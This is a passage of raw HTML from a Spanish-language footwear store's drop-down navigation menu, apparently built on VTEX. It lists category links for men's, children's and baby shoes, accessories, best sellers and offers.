vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/hombre/deportivo?order=OrderByPriceDESC">Tenis Deportivos</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/hombre/zapatillas?order=OrderByNameDESC">Tenis Moda</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/hombre/vestir">Zapatos de vestir</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/hombre/mocasines">Mocasines</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/hombre/sandalias">Sandalias</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/hombre/botines">Botas</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/industrials">Zapatos de seguridad</a></p></div></div></div></div></div><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:12%"><div class="vtex-flex-layout-0-x-flexCol vtex-flex-layout-0-x-flexCol--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexCol--menu-col3  ml0 mr0 pl0 pr0      flex flex-column h-100 w-100"><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col3 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-titulo flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-titulo"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-titulo">ACCESORIOS</p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col3 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/accesorios/hombre">Hombre</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col3 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/accesorios/cuidado-del-calzado">Cuidado del calzado</a></p></div></div></div></div></div><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:56%"><div class="vtex-flex-layout-0-x-flexCol vtex-flex-layout-0-x-flexCol--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexCol--menu-col4  ml0 mr0 pl0 pr0      flex flex-column h-100 w-100"><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col4 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-titulo flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-titulo"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-titulo">RECIÉN AGREGADOS</p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col4 pb0" style="height:100%"></div></div></div></div></div></ul></nav></section></div></div></li></li><li class="b-menu__item"><li class="vtex-menu-2-x-menuItem vtex-menu-2-x-menuItem--menu-v2-nvl-1 list vtex-menu-2-x-menuItem vtex-menu-2-x-menuItem--menu-v2-nvl-1 vtex-menu-2-x-menuItem--isClosed vtex-menu-2-x-menuItem--menu-v2-nvl-1--isClosed"><div class="vtex-menu-2-x-styledLinkContainer vtex-menu-2-x-styledLinkContainer--menu-v2-nvl-1 mh6"><a href="/infantil?order=" blockClass="menu-v2-nvl-1" id="" title="NIÑOS" class="vtex-menu-2-x-styledLink vtex-menu-2-x-styledLink--menu-v2-nvl-1 no-underline pointer c-on-base pointer"><div class="vtex-menu-2-x-styledLinkContent vtex-menu-2-x-styledLinkContent--menu-v2-nvl-1 flex justify-between nowrap">NIÑOS</div></a></div><div class="vtex-menu-2-x-submenuContainer vtex-menu-2-x-submenuContainer--menu-v2-nvl-2 relative"><div class="vtex-menu-2-x-submenuWrapper vtex-menu-2-x-submenuWrapper--menu-v2-nvl-2 vtex-menu-2-x-submenuWrapper--isClosed vtex-menu-2-x-submenuWrapper--menu-v2-nvl-2--isClosed absolute left-0 bg-base pt4 pb4 bw1 bb b--muted-3 z-2 dn"><section class="vtex-menu-2-x-submenu vtex-menu-2-x-submenu--menu-v2-nvl-2 w-100 flex justify-center"><nav class="vtex-menu-2-x-menuContainerNav vtex-menu-2-x-menuContainerNav--menu-v2-nvl-2-contenedor"><ul class="vtex-menu-2-x-menuContainer vtex-menu-2-x-menuContainer--menu-v2-nvl-2-contenedor list flex pl0 mv0 flex-row"><div class="vtex-flex-layout-0-x-flexRow vtex-flex-layout-0-x-flexRow--menu-v2-nvl-2-contenido vtex-flex-layout-0-x-flexRow--infantil-menu" aria-label="Section row"><div class="flex mt0 mb0 pt0 pb0    justify-start vtex-flex-layout-0-x-flexRowContent vtex-flex-layout-0-x-flexRowContent--menu-v2-nvl-2-contenido vtex-flex-layout-0-x-flexRowContent--infantil-menu items-stretch w-100"><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:15%"><div class="vtex-flex-layout-0-x-flexCol vtex-flex-layout-0-x-flexCol--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexCol--menu-col1 vtex-flex-layout-0-x-flexCol--menu-destacado  ml0 mr0 pl0 pr0      flex flex-column h-100 w-100"><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col1 vtex-flex-layout-0-x-flexColChild--menu-destacado pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-titulo flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-titulo"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-titulo">DESTACADO</p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col1 vtex-flex-layout-0-x-flexColChild--menu-destacado pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/lo-nuevo/infantil">Lo nuevo</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col1 vtex-flex-layout-0-x-flexColChild--menu-destacado pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/infantil?order=OrderByTopSaleDESC">Lo más vendido</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col1 vtex-flex-layout-0-x-flexColChild--menu-destacado pb0" style="height:100%"><div class="vtex-flex-layout-0-x-flexRow vtex-flex-layout-0-x-flexRow--menu-item-nvl2 vtex-flex-layout-0-x-flexRow--menu-item vtex-flex-layout-0-x-flexRow--offer-tag-flex" aria-label="Section row"><div class="flex mt0 mb0 pt0 pb0    justify-start vtex-flex-layout-0-x-flexRowContent vtex-flex-layout-0-x-flexRowContent--menu-item-nvl2 vtex-flex-layout-0-x-flexRowContent--menu-item vtex-flex-layout-0-x-flexRowContent--offer-tag-flex items-stretch w-100"><div class="pr2 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:auto"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--offer-tag-icon flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--offer-tag-icon"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--offer-tag-icon">%</p></div></div></div><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:auto"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--offer-tag-link flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--offer-tag-link"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--offer-tag-link"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--offer-tag-link" href="/infantil?order=OrderByBestDiscountDESC">Ofertas</a></p></div></div></div></div></div></div></div></div><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:12%"><div class="vtex-flex-layout-0-x-flexCol vtex-flex-layout-0-x-flexCol--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexCol--menu-col2  ml0 mr0 pl0 pr0      flex flex-column h-100 w-100"><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-titulo flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-titulo"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-titulo">NIÑA</p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/infantil/nina/ballerinas">Ballerinas</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/infantil/nina/botines">Botas y Botines</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/infantil/nina/tenis">Tenis</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/infantil/nina/escolar">Escolar</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/infantil/nina/sandalias">Sandalias</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-titulo flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-titulo"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-titulo">BEBES</p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/infantil/Bebés/Zapatos">Zapatos</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/infantil/Bebés/Sandalias">Sandalias</a></p></div></div></div></div></div><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:12%"><div class="vtex-flex-layout-0-x-flexCol vtex-flex-layout-0-x-flexCol--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexCol--menu-col3  ml0 mr0 pl0 pr0      flex flex-column h-100 w-100"><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col3 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-titulo flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-titulo"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-titulo">NIÑO</p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col3 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/infantil/nino/botas">Botas y Botines</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col3 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/infantil/nino/tenis">Tenis</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col3 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/infantil/nino/escolar">Escolar</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col3 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/infantil/nino/sandalias">Sandalias</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col3 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-titulo flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-titulo"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-titulo">ACCESORIOS</p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col3 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/ACCESORIOS/infantil/">Infantil</a></p></div></div></div></div></div><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:56%"><div class="vtex-flex-layout-0-x-flexCol vtex-flex-layout-0-x-flexCol--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexCol--menu-col4  ml0 mr0 pl0 pr0      flex flex-column h-100 w-100"><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col4 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-titulo flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper 